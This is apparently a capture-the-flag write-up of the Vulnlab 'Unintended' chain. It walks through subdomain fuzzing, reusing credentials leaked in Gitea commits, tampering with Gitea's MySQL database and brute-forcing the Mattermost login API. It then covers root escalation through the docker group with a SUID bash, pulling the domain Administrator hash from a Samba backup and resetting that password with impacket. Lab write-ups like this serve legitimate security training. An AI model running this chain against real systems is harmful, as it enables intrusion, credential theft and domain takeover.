└─$ ffuf -u 'http://10.10.178.134' -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -H 'Host: FUZZ.unintended.vl' -fs 2864
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.178.134
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.unintended.vl
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2864
________________________________________________
chat [Status: 200, Size: 3132, Words: 141, Lines: 1, Duration: 86ms]
code [Status: 200, Size: 13653, Words: 1050, Lines: 272, Duration: 135ms]
We find 2 additional vhosts. After adding entries to /etc/hosts, we now found Gitea on http://code.unintended.vl
Inside we find credentials for ftp in one of the commits
1
2
3
ENV APP_SECRET 6SU28SH286DY8HS7D
ENV SFTP_USER ftp_user
ENV SFTP_PASS Th3_F1P_Account$$
We can’t login to ftp service on backup.unintended.vl, but we can ssh to web.unintended.vl
1
2
3
4
5
6
7
8
9
└─$ ssh ftp_user@10.10.178.134
The authenticity of host '10.10.178.134 (10.10.178.134)' can't be established.
ED25519 key fingerprint is SHA256:tJleDiPxkfercfXNLxPUOfwqqwKcMI5eJC+MX30izO4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.178.134' (ED25519) to the list of known hosts.
(ftp_user@10.10.178.134) Password:
This service allows sftp connections only.
Connection to 10.10.178.134 closed.
We saw that there’s a Dockerfile-mysql in Gitea. Let’s configure port forwarding to reach MySQL service
1
ssh -N ftp_user@10.10.178.134 -L 3306:127.0.0.1:3306
We can authenticate to MySQL using default credentials
1
2
3
4
5
6
7
8
9
10
11
12
└─$ mysql -h 127.0.0.1 -u root -proot
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 60
Server version: 8.3.0 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
It contains Gitea’s database
1
2
3
4
5
6
7
8
9
10
11
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| gitea |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.132 sec)
1
2
3
4
5
6
7
MySQL [gitea]> show tables;
+---------------------------+
| Tables_in_gitea |
+---------------------------+
<SNIP>
repository
<SNIP>
We find another repository, named home-backup, which happens to be private
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
MySQL [gitea]> select name,owner_name,description from repository;
+-------------+------------+-----------------------------------------------------------------+
| name | owner_name | description |
+-------------+------------+-----------------------------------------------------------------+
| DevOps | juan | Templates and config files for automation and server management |
| home-backup | juan | Backup for home directory in WEB |
+-------------+------------+-----------------------------------------------------------------+
2 rows in set (0.087 sec)
MySQL [gitea]> select name,owner_name,description,is_private from repository;
+-------------+------------+-----------------------------------------------------------------+------------+
| name | owner_name | description | is_private |
+-------------+------------+-----------------------------------------------------------------+------------+
| DevOps | juan | Templates and config files for automation and server management | 0 |
| home-backup | juan | Backup for home directory in WEB | 1 |
+-------------+------------+-----------------------------------------------------------------+------------+
2 rows in set (0.087 sec)
Let’s make it public and access it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
MySQL [gitea]> update repository set is_private = 0 where id = 7;
Query OK, 1 row affected (0.096 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MySQL [gitea]> select id,name,owner_name,description,is_private from repository;
+----+-------------+------------+-----------------------------------------------------------------+------------+
| id | name | owner_name | description | is_private |
+----+-------------+------------+-----------------------------------------------------------------+------------+
| 2 | DevOps | juan | Templates and config files for automation and server management | 0 |
| 7 | home-backup | juan | Backup for home directory in WEB | 0 |
+----+-------------+------------+-----------------------------------------------------------------+------------+
2 rows in set (0.092 sec)
Inside we find a commit with bash history containing credentials for juan. We can use them to login via ssh to web.unintended.vl and get the flag.
We can use the creds to login to Mattermost, which is hosted on http://chat.unintended.vl
Inside we find a conversation which exposes password format, which was probably used by Abbie
We can create a wordlist
1
2
└─$ for i in {1940..2010}; do echo Abbie$i;done >> pass.txt
Now, we can use ffuf and fuzz the password via Mattermost’s API
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─$ ffuf -w pass.txt -u http://chat.unintended.vl/api/v4/users/login -X POST -H "Content-Type: application/json" -d '{"login_id":"abbie@unintended.vl","password":"FUZZ","token":"","deviceId":""}' -fc 401
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://chat.unintended.vl/api/v4/users/login
:: Wordlist : FUZZ: /home/kali/vulnlab/chains/unintended/pass.txt
:: Header : Content-Type: application/json
:: Data : {"login_id":"abbie@unintended.vl","password":"FUZZ","token":"","deviceId":""}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 401
________________________________________________
<REDACTED> [Status: 200, Size: 745, Words: 2, Lines: 2, Duration: 1454ms]
After authenicating as abbie, we find a chat with her domain password
We can use the creds to login to backup.unintended.vl
backup.unintended.vl
abbie has docker group permissions
1
2
abbie@unintended.vl@backup:~$ groups
domain users@unintended.vl docker
We can elevate to root by mounting the host system and setting UID on the bash binary
1
2
3
4
5
6
7
8
9
10
11
12
abbie@unintended.vl@backup:~$ docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
3b4fb11f4672 python:3.11.2-slim "sh ./setup.sh" 14 months ago Up 52 minutes scripts_ftp_1
abbie@unintended.vl@backup:~$ docker run -it -v /:/host/ python:3.11.2-slim chroot /host/ bash
root@6b94722a336b:/# cp /usr/bin/bash /opt/shell; chown root:root /opt/shell; chmod 4755 /opt/shell
root@6b94722a336b:/# exit
exit
abbie@unintended.vl@backup:~$ /opt/shell -p
shell-5.1# id
uid=320201104(abbie@unintended.vl) gid=320200513(domain users@unintended.vl) euid=0(root) groups=320200513(domain users@unintended.vl),119(docker)
shell-5.1#
Now we get the flag and find ftp admin creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
shell-5.1# cat /root/scripts/ftp/setup.sh
#!/bin/bash
pip3 install pyftpdlib==1.5.7
python3 server.py
shell-5.1# cat /root/scripts/ftp/server.py
from pyftpdlib.authorizers import DummyAuthorizer
from pyftpdlib.handlers import FTPHandler
from pyftpdlib.servers import FTPServer
authorizer = DummyAuthorizer()
authorizer.add_user("ftp_admin", "<REDACTED>", "/ftp/volumes/", perm="elradfmw")
handler = FTPHandler
handler.authorizer = authorizer
server_local = FTPServer(("0.0.0.0", 21), handler)
server_local.serve_forever()
dc.unintended.vl
Inside /opt/ftp, we find domain backup files
1
2
3
4
5
6
7
8
shell-5.1# cd domain_backup/
shell-5.1# ls -lha
total 1.6M
drw-rw---- 2 root root 4.0K Feb 17 2024 .
drwxr-xr-x 4 root root 4.0K Jan 25 2024 ..
-rw-rw---- 1 root root 1.6M Feb 17 2024 samba-backup-2024-02-17T20-32-13.580437.tar.bz2
shell-5.1#
We can download backups using ftp_admin creds we found
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ ftp ftp_admin@10.10.178.135
Connected to 10.10.178.135.
220 pyftpdlib 1.5.7 ready.
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering extended passive mode (|||36851|).
125 Data connection already open. Transfer starting.
drw-rw---- 2 root root 4096 Jan 25 2024 docker_src
drw-rw---- 2 root root 4096 Feb 17 2024 domain_backup
226 Transfer complete.
ftp> cd domain_backup
250 "/domain_backup" is the current directory.
ftp> ls
229 Entering extended passive mode (|||36395|).
125 Data connection already open. Transfer starting.
-rw-rw---- 1 root root 1654914 Feb 17 2024 samba-backup-2024-02-17T20-32-13.580437.tar.bz2
226 Transfer complete.
ftp> get samba-backup-2024-02-17T20-32-13.580437.tar.bz2
local: samba-backup-2024-02-17T20-32-13.580437.tar.bz2 remote: samba-backup-2024-02-17T20-32-13.580437.tar.bz2
229 Entering extended passive mode (|||53591|).
150 File status okay. About to open data connection.
100% |***********************************************************************************************************************************************************************************************| 1616 KiB 997.65 KiB/s 00:00 ETA
226 Transfer complete.
1654914 bytes received in 00:01 (997.44 KiB/s)
ftp> exit
221 Goodbye.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
└─$ tar -xvf samba-backup-2024-02-17T20-32-13.580437.tar.bz2
sysvol.tar.gz
backup.txt
private/secrets.tdb
private/privilege.ldb
private/sam.ldb
private/dns_update_list
private/spn_update_list
private/schannel_store.tdb
private/krb5.conf
private/secrets.ldb
private/passdb.tdb
private/idmap.ldb
private/dns_update_cache
private/secrets.keytab
private/encrypted_secrets.key
private/hklm.ldb
private/share.ldb
private/tls/ca.pem
private/tls/cert.pem
private/tls/key.pem
private/sam.ldb.d/DC=DOMAINDNSZONES,DC=UNINTENDED,DC=VL.ldb
private/sam.ldb.d/CN=CONFIGURATION,DC=UNINTENDED,DC=VL.ldb
private/sam.ldb.d/metadata.tdb
private/sam.ldb.d/DC=FORESTDNSZONES,DC=UNINTENDED,DC=VL.ldb
private/sam.ldb.d/DC=UNINTENDED,DC=VL.ldb
private/sam.ldb.d/CN=SCHEMA,CN=CONFIGURATION,DC=UNINTENDED,DC=VL.ldb
state/share_info.tdb
state/group_mapping.tdb
state/winbindd_cache.tdb
state/registry.tdb
state/account_policy.tdb
etc/smb.conf.bak
etc/gdbcommands
etc/smb.conf
There’s a conversation regarding ability to read passwords from sam.ldb. Also another usefull resources:
- https://samba.tranquil.it/doc/en/samba_fundamentals/about_password_hash.html
- https://wiki.samba.org/index.php/LDB
Now, extract the password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ ldbsearch -d 0 -H sam.ldb -b dc=unintended,dc=vl '(&(objectClass=user)(sAMAccountname=administrator))' unicodePwd
# record 1
dn: CN=Administrator,CN=Users,DC=unintended,DC=vl
unicodePwd:: <REDACTED>
# Referral
ref: ldap:///CN=Configuration,DC=unintended,DC=vl
# Referral
ref: ldap:///DC=DomainDnsZones,DC=unintended,DC=vl
# Referral
ref: ldap:///DC=ForestDnsZones,DC=unintended,DC=vl
# returned 4 records
# 1 entries
# 3 referrals
Convert it to NT
We can’t use the hash to login to machines via ssh, but we can change it
1
2
3
4
5
6
7
└─$ changepasswd.py unintended.vl/administrator@dc.unintended.vl -hashes :<REDACTED> -newpass 'P@ssw0rd!!!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of unintended.vl\administrator
[*] Connecting to DCE/RPC as unintended.vl\administrator
[*] Password was changed successfully.
Now, login via SMB and get the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ smbclient.py unintended.vl/administrator:'P@ssw0rd!!!'@dc.unintended.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
sysvol
netlogon
home
IPC$
# use home
# ls
drw-rw-rw- 0 Sat Mar 30 14:37:08 2024 .
drw-rw-rw- 0 Sun Feb 25 02:13:16 2024 ..
-rw-rw-rw- 807 Sun Feb 25 02:13:16 2024 .profile
drw-rw-rw- 0 Sun Feb 25 02:13:16 2024 .cache
-rw-rw-rw- 3771 Sun Feb 25 02:13:16 2024 .bashrc
-rw-rw-rw- 220 Sun Feb 25 02:13:16 2024 .bash_logout
-rw-rw-rw- 37 Sat Mar 30 14:37:08 2024 root.txt
#
https://api.vulnlab.com/api/v1/share?id=a6f2ea4d-77d8-46b0-94af-4caeeaad2422
Bonus
The chain also contains another flag in web.unintended.vl. To get the flag, check these 2 awesome blogs:
- https://blog.apolloteapot.com/vulnlab-unintended
- https://notes.secure77.de/WriteUps/VulnLab/Unintended/Writeup